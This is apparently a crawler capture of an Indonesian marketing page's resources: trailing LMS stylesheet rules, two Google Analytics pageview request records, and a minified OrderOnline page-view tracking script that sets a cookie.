h5{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px}.etlms-quiz-icon-align--mobileleft .etlms-course-quiz h5{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px}.etlms-topic-icon-align--mobileright .etlms-course-curriculum-title>h4{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;column-gap:8px}.etlms-assignment-icon-align--mobileright .etlms-course-assignment h5{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;column-gap:8px}.etlms-quiz-icon-align--mobileright .etlms-course-quiz h5{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;column-gap:8px}.etlms-masonry{column-count:1 !important;column-gap:10px}.etlms-course-reviews .rating-meter-col.rating-text-col{margin-left:5px}}.tutor-elementor-sidebar-sticky{position:sticky;top:50px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1179492398&t=pageview&_s=1&dl=https%3A%2F%2Farlikurnia.id%2Fracunmarketing%2F&ul=en-us%40posix&dt=Racunmarketing%20-%20Arlikurnia&sr=1280x720&vp=1280x720&_u=aGDAAUIhAAAAAGAAI~&jid=1130922319&gjid=16525304&cid=101839409.1768927479&tid=UA-216047759-1&_gid=1467634677.1768927479&_r=1&_slc=1&gtm=45He61f0h2n815CHVXSRv855930226za200zd855930226&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115938466~115938469~117041587&z=2091881834
body_size: -829
content:
2,cG-96H0BVL04N

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1179492398&t=pageview&_s=1&dl=https%3A%2F%2Farlikurnia.id%2Fracunmarketing%2F&ul=en-us%40posix&dt=Racunmarketing%20-%20Arlikurnia&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1053171372&gjid=2037811925&cid=101839409.1768927479&tid=UA-198050208-1&_gid=1467634677.1768927479&_slc=1&z=910743391
body_size: -450
content:
2,cG-NQEVTZ0QFR

--- FILE ---
content_type: application/javascript
request_url: https://public.orderonline.id/js/tracker.js
body_size: 694
content:
ooq.version="1.0",function(e,o){var t={userName:"",productSlug:"",actions:["init","track"],log:function(o){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"log";(0,e.console[t])("[OrderOnline Tracker] - "+o)},do:function(e,o){if(-1!==this.actions.indexOf(e))this[e].apply(null,o);else{var t="\"ooq('"+e+"', ...);\" is not a valid ooq command.";this.log(t,"warn")}},init:function(e,o){t.userName=e,t.productSlug=o},updateSeen:function(){!t.isAlreadyVisited()&&t.requestSeen()},requestSeen:function(){function e(){200===this.status&&t.log(this.responseText)}var o="https://"+t.userName+".orderonline.id/"+t.productSlug+"/track",n=new XMLHttpRequest;n.withCredentials=!0,n.addEventListener("load",e),n.addEventListener("error",e),n.open("GET",o),n.send(),t.setTrackingCookie()},track:function(e){"SalesPageView"===e&&t.updateSeen()},getTrackingCookieName:function(){return"oo_"+t.userName+"_"+t.productSlug+"_view"},setTrackingCookie:function(){var e=t.getTrackingCookieName(),o=(new Date).getTime();t.createCookie(e,o)},getTrackingCookie:function(){var e=t.getTrackingCookieName();return t.readCookie(e)},isAlreadyVisited:function(){return!!t.getTrackingCookie()},createCookie:function(e,t,n){if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var r="; expires="+i.toGMTString()}else r="";o.cookie=e+"="+t+r+"; path=/"},readCookie:function(e){for(var t=e+"=",n=o.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null},eraseCookie:function(e){t.createCookie(e,"",-1)}};if(e.ooq){for(var n=e.ooq,i=n.queue,r=0;r<i.length;r++){var a=i[r],u=a[0],s=Array.prototype.slice.call(a,1);t.do(u,s)}n.queue=[]}}(window,document,location,history);